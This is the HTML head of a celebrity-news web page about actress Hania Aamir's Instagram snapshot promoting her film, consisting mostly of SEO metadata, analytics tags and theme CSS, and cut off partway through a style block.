

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asianlifestylemagazine.com/hania-aamirs-recent-snapshot-shows-off-her-million-dollar-grin/
body_size: 34527
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light">
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z31BQ45GFV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Z31BQ45GFV');
</script>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/asian-lifestyle-magazine-bannar-logo-final-1.png'>
<link rel='preload' as='image' href='https://asianlifestylemagazine.com/wp-content/uploads/2022/04/279032178_3131373327103738_7826040795391039317_n-780x470.jpg'>
<link rel='preload' as='font' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/fonts/tielabs-fonticon/tielabs-fonticon.woff' type='font/woff' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/fonts/fontawesome/fa-solid-900.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/fonts/fontawesome/fa-brands-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/fonts/fontawesome/fa-regular-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Hania Aamir&#039;s recent snapshot shows off her million-dollar grin. - Asian Life Style Magazine</title>
	<link rel="canonical" href="https://asianlifestylemagazine.com/hania-aamirs-recent-snapshot-shows-off-her-million-dollar-grin/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hania Aamir&#039;s recent snapshot shows off her million-dollar grin. - Asian Life Style Magazine" />
	<meta property="og:description" content="Social media posts by Pakistani actress Hania Aamir show that she is very good at fashion. While promoting her forthcoming film, Parde Mein Rehne Do, the diva came to Instagram and left admirers in awe with her stunning image, which made us fall in love with her all over again. The Dilruba actress can be &hellip;" />
	<meta property="og:url" content="https://asianlifestylemagazine.com/hania-aamirs-recent-snapshot-shows-off-her-million-dollar-grin/" />
	<meta property="og:site_name" content="Asian Life Style Magazine" />
	<meta property="article:published_time" content="2022-04-27T12:53:11+00:00" />
	<meta property="og:image" content="https://asianlifestylemagazine.com/wp-content/uploads/2022/04/279032178_3131373327103738_7826040795391039317_n.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="503" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://asianlifestylemagazine.com/hania-aamirs-recent-snapshot-shows-off-her-million-dollar-grin/#article","isPartOf":{"@id":"https://asianlifestylemagazine.com/hania-aamirs-recent-snapshot-shows-off-her-million-dollar-grin/"},"author":{"name":"admin","@id":"https://asianlifestylemagazine.com/#/schema/person/7329c9ed31cfc726c57f5f0fa6998070"},"headline":"Hania Aamir&#8217;s recent snapshot shows off her million-dollar grin.","datePublished":"2022-04-27T12:53:11+00:00","mainEntityOfPage":{"@id":"https://asianlifestylemagazine.com/hania-aamirs-recent-snapshot-shows-off-her-million-dollar-grin/"},"wordCount":117,"commentCount":0,"publisher":{"@id":"https://asianlifestylemagazine.com/#/schema/person/7329c9ed31cfc726c57f5f0fa6998070"},"image":{"@id":"https://asianlifestylemagazine.com/hania-aamirs-recent-snapshot-shows-off-her-million-dollar-grin/#primaryimage"},"thumbnailUrl":"https://asianlifestylemagazine.com/wp-content/uploads/2022/04/279032178_3131373327103738_7826040795391039317_n.jpg","articleSection":["Celebrities"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://asianlifestylemagazine.com/hania-aamirs-recent-snapshot-shows-off-her-million-dollar-grin/#respond"]}]},{"@type":"WebPage","@id":"https://asianlifestylemagazine.com/hania-aamirs-recent-snapshot-shows-off-her-million-dollar-grin/","url":"https://asianlifestylemagazine.com/hania-aamirs-recent-snapshot-shows-off-her-million-dollar-grin/","name":"Hania Aamir's recent snapshot shows off her million-dollar grin. - Asian Life Style Magazine","isPartOf":{"@id":"https://asianlifestylemagazine.com/#website"},"primaryImageOfPage":{"@id":"https://asianlifestylemagazine.com/hania-aamirs-recent-snapshot-shows-off-her-million-dollar-grin/#primaryimage"},"image":{"@id":"https://asianlifestylemagazine.com/hania-aamirs-recent-snapshot-shows-off-her-million-dollar-grin/#primaryimage"},"thumbnailUrl":"https://asianlifestylemagazine.com/wp-content/uploads/2022/04/279032178_3131373327103738_7826040795391039317_n.jpg","datePublished":"2022-04-27T12:53:11+00:00","breadcrumb":{"@id":"https://asianlifestylemagazine.com/hania-aamirs-recent-snapshot-shows-off-her-million-dollar-grin/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://asianlifestylemagazine.com/hania-aamirs-recent-snapshot-shows-off-her-million-dollar-grin/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://asianlifestylemagazine.com/hania-aamirs-recent-snapshot-shows-off-her-million-dollar-grin/#primaryimage","url":"https://asianlifestylemagazine.com/wp-content/uploads/2022/04/279032178_3131373327103738_7826040795391039317_n.jpg","contentUrl":"https://asianlifestylemagazine.com/wp-content/uploads/2022/04/279032178_3131373327103738_7826040795391039317_n.jpg","width":900,"height":503},{"@type":"BreadcrumbList","@id":"https://asianlifestylemagazine.com/hania-aamirs-recent-snapshot-shows-off-her-million-dollar-grin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://asianlifestylemagazine.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://asianlifestylemagazine.com/blog/"},{"@type":"ListItem","position":3,"name":"Hania Aamir&#8217;s recent snapshot shows off her million-dollar grin."}]},{"@type":"WebSite","@id":"https://asianlifestylemagazine.com/#website","url":"https://asianlifestylemagazine.com/","name":"Asian Life Style Magazine","description":"Asian Life Style Magazine","publisher":{"@id":"https://asianlifestylemagazine.com/#/schema/person/7329c9ed31cfc726c57f5f0fa6998070"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://asianlifestylemagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://asianlifestylemagazine.com/#/schema/person/7329c9ed31cfc726c57f5f0fa6998070","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://asianlifestylemagazine.com/#/schema/person/image/","url":"https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512.png","contentUrl":"https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512.png","width":512,"height":512,"caption":"admin"},"logo":{"@id":"https://asianlifestylemagazine.com/#/schema/person/image/"},"sameAs":["https://asianlifestylemagazine.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Asian Life Style Magazine &raquo; Feed" href="https://asianlifestylemagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asian Life Style Magazine &raquo; Comments Feed" href="https://asianlifestylemagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asian Life Style Magazine &raquo; Hania Aamir&#8217;s recent snapshot shows off her million-dollar grin. Comments Feed" href="https://asianlifestylemagazine.com/hania-aamirs-recent-snapshot-shows-off-her-million-dollar-grin/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://asianlifestylemagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasianlifestylemagazine.com%2Fhania-aamirs-recent-snapshot-shows-off-her-million-dollar-grin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://asianlifestylemagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasianlifestylemagazine.com%2Fhania-aamirs-recent-snapshot-shows-off-her-million-dollar-grin%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/base.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/style.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/widgets.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/helpers.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/fontawesome.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/plugins/shortcodes.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/single.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/print.css?ver=5.4.10' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/plugins/taqyeem.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://asianlifestylemagazine.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Arima Madurai';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Arima Madurai';}#main-nav .main-menu > ul > li > a{font-size: 16px;}#tie-body{background-image: url(https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/images/patterns/body-bg15.png);}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #ff0000;}#instagram-link a:hover{color: #ff0000 !important;border-color: #ff0000 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #ff0000;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #ff0000;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #ff0000;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #ff0000;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #ff0000;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #ff0000;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #ff0000;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #ff0000;}#footer-widgets-container{border-top: 8px solid #ff0000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #ff0000;color: #FFFFFF;}::selection{background-color: #ff0000;color: #FFFFFF;}circle.circle_bar{stroke: #ff0000;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 255,0,0,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #cd0000;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #cd0000;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #ff0000;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #ff0000;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #cd0000;}#tie-body .mag-box-title{color: #ff0000;}#tie-body .mag-box-title:before{border-top-color: #ff0000;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #ff0000;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #ff0000;}#instagram-link a:hover{color: #ff0000 !important;border-color: #ff0000 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #ff0000;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #ff0000;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #ff0000;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #ff0000;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #ff0000;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #ff0000;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #ff0000;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #ff0000;}#footer-widgets-container{border-top: 8px solid #ff0000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #ff0000;color: #FFFFFF;}::selection{background-color: #ff0000;color: #FFFFFF;}circle.circle_bar{stroke: #ff0000;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 255,0,0,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #cd0000;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #cd0000;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #ff0000;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #ff0000;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #cd0000;}#tie-body .mag-box-title{color: #ff0000;}#tie-body .mag-box-title:before{border-top-color: #ff0000;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #ff0000;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.search-in-top-nav.autocomplete-suggestions,#top-nav .guest-btn:not(:hover){background-color : #f5f5f5;}#top-nav *,.search-in-top-nav.autocomplete-suggestions{border-color: rgba( 0,0,0,0.08);}#top-nav .icon-basecloud-bg:after{color: #f5f5f5;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #ff0000;}#top-nav .breaking-news-nav li:hover{background-color: #ff0000;border-color: #ff0000;}#tie-body .sidebar .widget-title:after{background-color: #ff0000;}#tie-body .sidebar .widget-title:before{border-top-color: #ff0000;}#footer{background-color: #f7f7f7;}#site-info{background-color: #f2f2f2;}#footer .footer-widget-area:first-child{padding-top: 20px;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #f7f7f7;}#footer .timeline-widget a .date:before{border-color: rgba(247,247,247,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(0,0,0,0.1);}.site-footer #wp-calendar tbody td{background: rgba(0,0,0,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(0,0,0,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #d9d9d9;}#footer .widget-title,#footer .widget-title a:not(:hover){color: #ff0000;}#footer,#footer textarea,#footer input:not([type='submit']),#footer select,#footer #wp-calendar tbody,#footer .tie-slider-nav li span:not(:hover),#footer .widget_categories li a:before,#footer .widget_product_categories li a:before,#footer .widget_layered_nav li a:before,#footer .widget_archive li a:before,#footer .widget_nav_menu li a:before,#footer .widget_meta li a:before,#footer .widget_pages li a:before,#footer .widget_recent_entries li a:before,#footer .widget_display_forums li a:before,#footer .widget_display_views li a:before,#footer .widget_rss li a:before,#footer .widget_display_stats dt:before,#footer .subscribe-widget-content h3,#footer .about-author .social-icons a:not(:hover) span{color: #333333;}#footer post-widget-body .meta-item,#footer .post-meta,#footer .stream-title,#footer.dark-skin .timeline-widget .date,#footer .wp-caption .wp-caption-text,#footer .rss-date{color: rgba(51,51,51,0.7);}#footer input::-moz-placeholder{color: #333333;}#footer input:-moz-placeholder{color: #333333;}#footer input:-ms-input-placeholder{color: #333333;}#footer input::-webkit-input-placeholder{color: #333333;}.site-footer.dark-skin a:not(:hover){color: #222222;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #303030;}.tie-cat-195,.tie-cat-item-195 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-195:after{border-top-color:#e67e22 !important;}.tie-cat-195:hover{background-color:#c86004 !important;}.tie-cat-195:hover:after{border-top-color:#c86004 !important;}.tie-cat-203,.tie-cat-item-203 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-203:after{border-top-color:#2ecc71 !important;}.tie-cat-203:hover{background-color:#10ae53 !important;}.tie-cat-203:hover:after{border-top-color:#10ae53 !important;}.tie-cat-206,.tie-cat-item-206 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-206:after{border-top-color:#9b59b6 